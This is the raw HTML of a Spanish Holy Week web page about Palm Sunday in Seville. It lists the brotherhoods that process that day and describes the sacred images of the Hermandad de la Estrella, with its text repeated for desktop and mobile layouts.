<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-4538 page type-page status-publish has-post-thumbnail ast-article-single" id="post-4538" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><header class="entry-header ast-no-title ast-header-without-markup"><h1 class="entry-title" itemprop="headline"></h1></header><div class="entry-content clear"
itemprop="text"><div data-elementor-type="wp-page" data-elementor-id="4538" class="elementor elementor-4538"><section class="elementor-section elementor-top-section elementor-element elementor-element-55faa377 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="55faa377" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cfff538" data-id="7cfff538" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f7c599f elementor-widget elementor-widget-html" data-id="1f7c599f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-821176b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="821176b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Domingo de Ramos | Hermandades Semana Santa Sevilla</h4></div></div><div class="elementor-element elementor-element-32c9fdb4 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="32c9fdb4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">¡¡Es Domingo de Ramos en Sevilla!!</p><p style="text-align: center;">Sin duda, el día esperado por todos los cofrades. Probablemente una de las mañanas que se reciben con más ilusión en las calles de la capital hispalense. Las primeras palmas de olivo, en manos de los más pequeños de la ciudad, los primeros nazarenos del Porvenir, el olor a incienso y azahar por las calles de Sevilla, las primeras formaciones musicales afinando…</p><p style="text-align: center;">Las diferentes <strong>Hermandades</strong>, que salen a la calle, en este <strong>Domingo de Ramos de Sevilla</strong> son las siguientes:</p><p style="text-align: center;"><em><strong>El Amor</strong></em></p><p style="text-align: center;"><em><strong>Jesús Despojado</strong></em></p><p style="text-align: center;"><em><strong>La Paz</strong></em></p><p style="text-align: center;"><em><strong>La Cena</strong></em></p><p style="text-align: center;"><em><strong>La Hiniesta</strong></em></p><p style="text-align: center;"><em><strong>San Roque</strong></em></p><p style="text-align: center;"><em><strong>La Estrella</strong></em></p><p style="text-align: center;"><em><strong>La Amargura</strong></em></p><p style="text-align: center;">Parece, que ya conocemos cuales son las diferentes Hermandades que procesionan durante la jornada del Domingo de Ramos por las calles, en esta <em><strong>Semana Santa Sevilla</strong></em>.</p><p style="text-align: center;">Por lo tanto&#8230; ¡Vamos a conocer toda la información sobre una de las <strong>Hermandades del Domingo de Ramos en Sevilla, como es la Hermandad de la Estrella</strong>!</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6178e4db elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="6178e4db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-607339e2" data-id="607339e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-40830467 elementor-widget elementor-widget-html" data-id="40830467" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-35c3520b elementor-widget elementor-widget-heading" data-id="35c3520b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Domingo de Ramos | Hermandades Semana Santa Sevilla</h3></div></div><div class="elementor-element elementor-element-65f57466 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="65f57466" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">¡¡Es Domingo de Ramos en Sevilla!!</p><p style="text-align: center;">Sin duda, el día esperado por todos los cofrades. Probablemente una de las mañanas que se reciben con más ilusión en las calles de la capital hispalense. Las primeras palmas de olivo, en manos de los más pequeños de la ciudad, los primeros nazarenos del Porvenir, el olor a incienso y azahar por las calles de Sevilla, las primeras formaciones musicales afinando…</p><p style="text-align: center;">Las diferentes <strong>Hermandades</strong>, que salen a la calle, en este <strong>Domingo de Ramos de Sevilla</strong> son las siguientes:</p><p style="text-align: center;"><em><strong>El Amor</strong></em></p><p style="text-align: center;"><em><strong>Jesús Despojado</strong></em></p><p style="text-align: center;"><em><strong>La Paz</strong></em></p><p style="text-align: center;"><em><strong>La Cena</strong></em></p><p style="text-align: center;"><em><strong>La Hiniesta</strong></em></p><p style="text-align: center;"><em><strong>San Roque</strong></em></p><p style="text-align: center;"><em><strong>La Estrella</strong></em></p><p style="text-align: center;"><em><strong>La Amargura</strong></em></p><p style="text-align: center;">Parece, que ya conocemos cuales son las diferentes Hermandades que procesionan durante la jornada del Domingo de Ramos por las calles, en esta <em><strong>Semana Santa Sevilla</strong></em>.</p><p style="text-align: center;">Por lo tanto&#8230; ¡Vamos a conocer toda la información sobre una de las <strong>Hermandades del Domingo de Ramos en Sevilla, como es la Hermandad de la Estrella</strong>!</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9de05b8 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9de05b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c6bbff7" data-id="4c6bbff7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-448bc6d elementor-widget elementor-widget-image" data-id="448bc6d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="400" height="400" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png" class="lazy lazy-hidden attachment-full size-full wp-image-9071" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png 400w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img fetchpriority="high" decoding="async" width="400" height="400" src="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png" class="attachment-full size-full wp-image-9071" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png 400w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36cfff7a" data-id="36cfff7a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-39f0b978 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="39f0b978" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Hermandad de la Estrella</h4></div></div><div class="elementor-element elementor-element-7b47c88b elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="7b47c88b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Hermandad Sacramental de Nuestro Padre Jesús de las Penas y María Santísima de la Estrella</em></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2f63aca elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2f63aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c2e6b3b" data-id="6c2e6b3b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b03e000 elementor-widget elementor-widget-image" data-id="3b03e000" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="400" height="400" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png" class="lazy lazy-hidden attachment-full size-full wp-image-9071" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png 400w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img fetchpriority="high" decoding="async" width="400" height="400" src="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png" class="attachment-full size-full wp-image-9071" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview.png 400w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/niLUTXJ1_400x400-removebg-preview-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cf17966" data-id="6cf17966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33793331 elementor-widget elementor-widget-heading" data-id="33793331" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Hermandad de la Estrella</h3></div></div><div class="elementor-element elementor-element-4a0546dd elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4a0546dd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Hermandad Sacramental de Nuestro Padre Jesús de las Penas y María Santísima de la Estrella</em></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4d214d35 elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d214d35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34130a14" data-id="34130a14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6bf16c62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf16c62" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dab969a" data-id="dab969a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-71828591 elementor-widget elementor-widget-html" data-id="71828591" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-23477433 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="23477433" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-xxl">SAGRADOS TITULARES | Hermandad de la Estrella</h1></div></div><div class="elementor-element elementor-element-29097349 elementor-widget elementor-widget-spacer" data-id="29097349" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-4e4ba85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e4ba85" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3758990a" data-id="3758990a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-731e565d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="731e565d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png" class="lazy lazy-hidden attachment-full size-full wp-image-9073" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png" class="attachment-full size-full wp-image-9073" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acef40c" data-id="acef40c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e22cb9a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e22cb9a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Nuestro Padre Jesús de las Penas</h3></div></div><div class="elementor-element elementor-element-5ff1a381 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5ff1a381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="font-weight: 400;">La imagen de </span><b><i>Nuestro Padre Jesús de las Penas</i></b><span style="font-weight: 400;"> de la Hermandad de la Estrella es una talla de </span><b><i>José de Arce.</i></b></p><p style="text-align: center;"><span style="font-weight: 400;">El Sagrado Titular de dicha Hermandad fue </span><b>tallado en el año 1655</b> <span style="font-weight: 400;">representando el momento anterior a la Crucifixión.</span></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-389700c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389700c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34bb5b5a" data-id="34bb5b5a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d43262a elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="1d43262a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png" class="lazy lazy-hidden attachment-full size-full wp-image-9074" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png" class="attachment-full size-full wp-image-9074" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e0b4a1b" data-id="4e0b4a1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-664be98f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="664be98f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">María Santísima de la Estrella</h3></div></div><div class="elementor-element elementor-element-21389fe8 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="21389fe8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="font-weight: 400;">La imagen de la </span><b><i>María Santísima de la Estrella</i></b><span style="font-weight: 400;"> de la Hermandad de la Estrella es una talla </span><b><i>Juan Martínez Montañes.</i></b></p><p style="text-align: center;"><span style="font-weight: 400;">La Titular Mariana de dicha Hermandad fue </span><b>tallada en el siglo XVII</b><span style="font-weight: 400;">.</span></p><p style="text-align: center;"><span style="font-weight: 400;">La Virgen de María Santísima de la Estrella  refleja el sufrimiento y el amor por su hijo.</span></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-184c4ba1 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="184c4ba1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2052d434" data-id="2052d434" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-539e544 elementor-widget elementor-widget-heading" data-id="539e544" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">SAGRADOS TITULARES | Hermandad de la Estrella</h3></div></div><div class="elementor-element elementor-element-21c7f999 elementor-widget elementor-widget-image" data-id="21c7f999" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png" class="lazy lazy-hidden attachment-full size-full wp-image-9073" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png" class="attachment-full size-full wp-image-9073" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/37.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/37-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f7f7183" data-id="6f7f7183" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74b2e046 elementor-widget elementor-widget-heading" data-id="74b2e046" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Nuestro Padre Jesús de las Penas</h3></div></div><div class="elementor-element elementor-element-4667b5fa elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4667b5fa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="font-weight: 400;">La imagen de </span><b><i>Nuestro Padre Jesús de las Penas</i></b><span style="font-weight: 400;"> de la Hermandad de la Estrella es una talla de </span><b><i>José de Arce.</i></b></p><p style="text-align: center;"><span style="font-weight: 400;">El Sagrado Titular de dicha Hermandad fue </span><b>tallado en el año 1655</b> <span style="font-weight: 400;">representando el momento anterior a la Crucifixión.</span></p></div></div><div class="elementor-element elementor-element-19d85384 elementor-widget elementor-widget-image" data-id="19d85384" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png" class="lazy lazy-hidden attachment-full size-full wp-image-9074" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png" class="attachment-full size-full wp-image-9074" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/38.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/38-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div><div class="elementor-element elementor-element-22481ca7 elementor-widget elementor-widget-heading" data-id="22481ca7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">María Santísima de la Estrella</h3></div></div><div class="elementor-element elementor-element-e0469fd elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e0469fd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="font-weight: 400;">La imagen de la </span><b><i>María Santísima de la Estrella</i></b><span style="font-weight: 400;"> de la Hermandad de la Estrella es una talla </span><b><i>Juan Martínez Montañes.</i></b></p><p style="text-align: center;"><span style="font-weight: 400;">La Titular Mariana de dicha Hermandad fue </span><b>tallada en el siglo XVII</b><span style="font-weight: 400;">.</span></p><p style="text-align: center;"><span style="font-weight: 400;">La Virgen de María Santísima de la Estrella  refleja el sufrimiento y el amor por su hijo.</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3ac3aa68 elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac3aa68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-581d95e5" data-id="581d95e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31417f08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31417f08" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26c1e8ff" data-id="26c1e8ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-63205001 elementor-widget elementor-widget-html" data-id="63205001" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
